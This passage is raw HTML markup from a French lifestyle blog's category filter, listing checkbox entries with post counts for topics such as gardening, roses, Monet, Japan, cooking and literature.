class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-0e1407eea73a401f4d672d190e7a318a"><label class="sf-label-checkbox" for="sf-input-0e1407eea73a401f4d672d190e7a318a">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-fc429eb3b3e8b4794cbc7434c840688a"><label class="sf-label-checkbox" for="sf-input-fc429eb3b3e8b4794cbc7434c840688a">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-4cca76f1e08bc8b725496cd4d3b3ed4c"><label class="sf-label-checkbox" for="sf-input-4cca76f1e08bc8b725496cd4d3b3ed4c">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-8c02c95ce9fa38c38ea866de721877ee"><label class="sf-label-checkbox" for="sf-input-8c02c95ce9fa38c38ea866de721877ee">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-0250090313ac7041f4c56478e1b0376e"><label class="sf-label-checkbox" for="sf-input-0250090313ac7041f4c56478e1b0376e">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-6ba323bd6858f4b08483e23828da332a"><label class="sf-label-checkbox" for="sf-input-6ba323bd6858f4b08483e23828da332a">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-a2c42ca1be7c4306a94fa74bf2ded25b"><label class="sf-label-checkbox" for="sf-input-a2c42ca1be7c4306a94fa74bf2ded25b">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-26f611060a84ee2823b7b361d0154e7f"><label class="sf-label-checkbox" for="sf-input-26f611060a84ee2823b7b361d0154e7f">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-21a59ab7d28699c35f428163cd050cca"><label class="sf-label-checkbox" for="sf-input-21a59ab7d28699c35f428163cd050cca">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-98b21929ddcf8cffb4e90f4bcd1abec2"><label class="sf-label-checkbox" for="sf-input-98b21929ddcf8cffb4e90f4bcd1abec2">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-c1b75ab0da044d19b968799a35736d2b"><label class="sf-label-checkbox" for="sf-input-c1b75ab0da044d19b968799a35736d2b">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-eb17dc8711b0317c649ea963295e4fe1"><label class="sf-label-checkbox" for="sf-input-eb17dc8711b0317c649ea963295e4fe1">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-64803b7f038e720266c7fbf64ae1ca41"><label class="sf-label-checkbox" for="sf-input-64803b7f038e720266c7fbf64ae1ca41">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-45167f2674c4663fe8ff18f0ae8c9b20"><label class="sf-label-checkbox" for="sf-input-45167f2674c4663fe8ff18f0ae8c9b20">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-28382d1249cf0864f982889b578d492f"><label class="sf-label-checkbox" for="sf-input-28382d1249cf0864f982889b578d492f">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-6104e32317f6d5b8a6a64f318ec79743"><label class="sf-label-checkbox" for="sf-input-6104e32317f6d5b8a6a64f318ec79743">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-ce4a9af3d1350b6a530ed1cf6db2ce62"><label class="sf-label-checkbox" for="sf-input-ce4a9af3d1350b6a530ed1cf6db2ce62">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-e6122529202571246ca1c27b3b8d57e9"><label class="sf-label-checkbox" for="sf-input-e6122529202571246ca1c27b3b8d57e9">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-10ee52d85b0a63fa0357081d9438fd52"><label class="sf-label-checkbox" for="sf-input-10ee52d85b0a63fa0357081d9438fd52">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-d529ab342ed113fbab2c782b5c2845d7"><label class="sf-label-checkbox" for="sf-input-d529ab342ed113fbab2c782b5c2845d7">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-53e187761708c55f00e96e5dec8431aa"><label class="sf-label-checkbox" for="sf-input-53e187761708c55f00e96e5dec8431aa">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-410ad7eaf8e49e22564acad8ac5a63a9"><label class="sf-label-checkbox" for="sf-input-410ad7eaf8e49e22564acad8ac5a63a9">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-8c4cd7af9105dcbc7e9fb8a9fe3ff225"><label class="sf-label-checkbox" for="sf-input-8c4cd7af9105dcbc7e9fb8a9fe3ff225">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-0d343da462064b2fdc434c93d5a681ab"><label class="sf-label-checkbox" for="sf-input-0d343da462064b2fdc434c93d5a681ab">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-c176452cd50fda469d91bf64c6f0fc72"><label class="sf-label-checkbox" for="sf-input-c176452cd50fda469d91bf64c6f0fc72">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-6a62c97acd62d08b74a29a8bdca2a8d3"><label class="sf-label-checkbox" for="sf-input-6a62c97acd62d08b74a29a8bdca2a8d3">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-eb5c999446d95b74f74b8c08ae4b5380"><label class="sf-label-checkbox" for="sf-input-eb5c999446d95b74f74b8c08ae4b5380">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-1f3362b2760a38c987ba33d94f708fd8"><label class="sf-label-checkbox" for="sf-input-1f3362b2760a38c987ba33d94f708fd8">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-56a17a56a5b698f8f873029ff893d69a"><label class="sf-label-checkbox" for="sf-input-56a17a56a5b698f8f873029ff893d69a">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-097235c8a6fae316164e70984bf11507"><label class="sf-label-checkbox" for="sf-input-097235c8a6fae316164e70984bf11507">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-ac93d66d8234b82cd53a1d77898f3f0f"><label class="sf-label-checkbox" for="sf-input-ac93d66d8234b82cd53a1d77898f3f0f">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-7d897cf8606569a44e407a490b55ba49"><label class="sf-label-checkbox" for="sf-input-7d897cf8606569a44e407a490b55ba49">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-07f217466298c0e2f48172e93d21c261"><label class="sf-label-checkbox" for="sf-input-07f217466298c0e2f48172e93d21c261">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-9afddc026ca1f797b91f933563ff1a6a"><label class="sf-label-checkbox" for="sf-input-9afddc026ca1f797b91f933563ff1a6a">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-16aac5f291d64b52612070eff5c52197"><label class="sf-label-checkbox" for="sf-input-16aac5f291d64b52612070eff5c52197">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-ebed811b29921af7fe9d613e2f80aa09"><label class="sf-label-checkbox" for="sf-input-ebed811b29921af7fe9d613e2f80aa09">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-a7e06e83b66b098555e9496a47a97978"><label class="sf-label-checkbox" for="sf-input-a7e06e83b66b098555e9496a47a97978">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-d200cad36956a189159d6fd2397774bc"><label class="sf-label-checkbox" for="sf-input-d200cad36956a189159d6fd2397774bc">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-f00c4e94d39123f0ea53cf9306add88b"><label class="sf-label-checkbox" for="sf-input-f00c4e94d39123f0ea53cf9306add88b">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-31196e98f58556e90207b8950d46f946"><label class="sf-label-checkbox" for="sf-input-31196e98f58556e90207b8950d46f946">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-1a896187fc6e2059f33419e0418430e0"><label class="sf-label-checkbox" for="sf-input-1a896187fc6e2059f33419e0418430e0">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-d5cef482cbe70525d2b472d9fc6c47ea"><label class="sf-label-checkbox" for="sf-input-d5cef482cbe70525d2b472d9fc6c47ea">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-9829e0a3fe31f58572416f8f4f4658d9"><label class="sf-label-checkbox" for="sf-input-9829e0a3fe31f58572416f8f4f4658d9">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-c4c99f87851b5b53fec33e1ab85bd813"><label class="sf-label-checkbox" for="sf-input-c4c99f87851b5b53fec33e1ab85bd813">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-b273686ae1f459e61a04300711e9d6ef"><label class="sf-label-checkbox" for="sf-input-b273686ae1f459e61a04300711e9d6ef">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-5d8d5310f204464836ec8acb51855d4c"><label class="sf-label-checkbox" for="sf-input-5d8d5310f204464836ec8acb51855d4c">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-2233de99f8fb0e72e0fa6000526222af"><label class="sf-label-checkbox" for="sf-input-2233de99f8fb0e72e0fa6000526222af">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-2e74c48b495eefa53303d2d08c09cc31"><label class="sf-label-checkbox" for="sf-input-2e74c48b495eefa53303d2d08c09cc31">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-37867a8babfb29a8baa0748e91393ecb"><label class="sf-label-checkbox" for="sf-input-37867a8babfb29a8baa0748e91393ecb">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-64904e8079c17fa02699b56e4e79a5fd"><label class="sf-label-checkbox" for="sf-input-64904e8079c17fa02699b56e4e79a5fd">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-eb25efbd9ce353f5c2450b4622257321"><label class="sf-label-checkbox" for="sf-input-eb25efbd9ce353f5c2450b4622257321">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-469b8545a40eec8bf0adc0c29e1d4b8b"><label class="sf-label-checkbox" for="sf-input-469b8545a40eec8bf0adc0c29e1d4b8b">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-e1ade2ad3b74b2279ac6821fe37c8805"><label class="sf-label-checkbox" for="sf-input-e1ade2ad3b74b2279ac6821fe37c8805">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-d566d207d97c29674e8e3e09d8921c3c"><label class="sf-label-checkbox" for="sf-input-d566d207d97c29674e8e3e09d8921c3c">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-47eb2d8fa7cf9eaad57eae06d30a0f81"><label class="sf-label-checkbox" for="sf-input-47eb2d8fa7cf9eaad57eae06d30a0f81">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-559800a915cb288831167c996ad65358"><label class="sf-label-checkbox" for="sf-input-559800a915cb288831167c996ad65358">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-3e80b8d9e0a59e18927434a05943feb5"><label class="sf-label-checkbox" for="sf-input-3e80b8d9e0a59e18927434a05943feb5">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-02d1108365810357d3bb2d0e5d976f29"><label class="sf-label-checkbox" for="sf-input-02d1108365810357d3bb2d0e5d976f29">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-8017af333a70b65e92f0be9e9d688dd9"><label class="sf-label-checkbox" for="sf-input-8017af333a70b65e92f0be9e9d688dd9">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-c531fc3bae29d2305daa5079ea72f30b"><label class="sf-label-checkbox" for="sf-input-c531fc3bae29d2305daa5079ea72f30b">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-5256b9947e2ba2b4ce888488e6b4c3fc"><label class="sf-label-checkbox" for="sf-input-5256b9947e2ba2b4ce888488e6b4c3fc">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-b87b3d7ddb1b781aff299e1f622eb583"><label class="sf-label-checkbox" for="sf-input-b87b3d7ddb1b781aff299e1f622eb583">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-ae1897e369f1d40bb3a1d1a889531509"><label class="sf-label-checkbox" for="sf-input-ae1897e369f1d40bb3a1d1a889531509">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-ebde87017c3718cb67878a6e601a0bea"><label class="sf-label-checkbox" for="sf-input-ebde87017c3718cb67878a6e601a0bea">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-aa151263fe1385b54cb38cf3817cf6e2"><label class="sf-label-checkbox" for="sf-input-aa151263fe1385b54cb38cf3817cf6e2">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-143f7216320e79a66e6c5eb359a11687"><label class="sf-label-checkbox" for="sf-input-143f7216320e79a66e6c5eb359a11687">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-807138ec42a4c8bbb7658b06c77d3928"><label class="sf-label-checkbox" for="sf-input-807138ec42a4c8bbb7658b06c77d3928">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-64b93968188b5091a2c64b9dfa34fa3b"><label class="sf-label-checkbox" for="sf-input-64b93968188b5091a2c64b9dfa34fa3b">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-02a0ba46b91e674260cd048b2c22aa41"><label class="sf-label-checkbox" for="sf-input-02a0ba46b91e674260cd048b2c22aa41">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-587f4a5ae5d6ddfd892a2db1391c1557"><label class="sf-label-checkbox" for="sf-input-587f4a5ae5d6ddfd892a2db1391c1557">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-ffa9f54687f8e066282b5c05e6d0d343"><label class="sf-label-checkbox" for="sf-input-ffa9f54687f8e066282b5c05e6d0d343">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-3a16eceb752648adca101a9f5a646407"><label class="sf-label-checkbox" for="sf-input-3a16eceb752648adca101a9f5a646407">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-014080437ae5e0f6a2bad2a776141b2b"><label class="sf-label-checkbox" for="sf-input-014080437ae5e0f6a2bad2a776141b2b">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-c867cf91099b3f5de4f67ca33b36d3f2"><label class="sf-label-checkbox" for="sf-input-c867cf91099b3f5de4f67ca33b36d3f2">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-2c2f468a8fc14b6a37f980018164d8e7"><label class="sf-label-checkbox" for="sf-input-2c2f468a8fc14b6a37f980018164d8e7">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-5fd56cd67695a6aa8c612acbb6341da3"><label class="sf-label-checkbox" for="sf-input-5fd56cd67695a6aa8c612acbb6341da3">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-33a782efa190018774a62f7da3c4ccee"><label class="sf-label-checkbox" for="sf-input-33a782efa190018774a62f7da3c4ccee">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-17e2f35f33e7660b71747caee529098f"><label class="sf-label-checkbox" for="sf-input-17e2f35f33e7660b71747caee529098f">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-1787fa03aaefdad90427290a24bd1170"><label class="sf-label-checkbox" for="sf-input-1787fa03aaefdad90427290a24bd1170">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-b9b11893fae07df7fa0e7c02f92a4f72"><label class="sf-label-checkbox" for="sf-input-b9b11893fae07df7fa0e7c02f92a4f72">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-6d6aa417565bc9d9094bfbcefa4b00d4"><label class="sf-label-checkbox" for="sf-input-6d6aa417565bc9d9094bfbcefa4b00d4">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-65282ea49f6532f648fc35c39757bf13"><label class="sf-label-checkbox" for="sf-input-65282ea49f6532f648fc35c39757bf13">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-5f09c21d8089c91f38be70c362017ea0"><label class="sf-label-checkbox" for="sf-input-5f09c21d8089c91f38be70c362017ea0">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-0d15db668825ea001d6c6bc722e57346"><label class="sf-label-checkbox" for="sf-input-0d15db668825ea001d6c6bc722e57346">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-da8c7fdbb7f93ee13e14ae987dc5c35e"><label class="sf-label-checkbox" for="sf-input-da8c7fdbb7f93ee13e14ae987dc5c35e">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-fcb6edf5520dc9a174ae5df6487033a6"><label class="sf-label-checkbox" for="sf-input-fcb6edf5520dc9a174ae5df6487033a6">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" 